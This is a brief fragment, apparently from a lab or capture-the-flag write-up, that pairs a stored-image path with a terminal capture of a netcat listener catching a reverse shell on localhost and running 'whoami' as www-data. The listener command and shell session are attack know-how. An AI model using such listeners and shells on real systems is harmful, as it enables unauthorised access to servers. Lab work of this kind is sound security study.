 └─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44002
whoami
www-data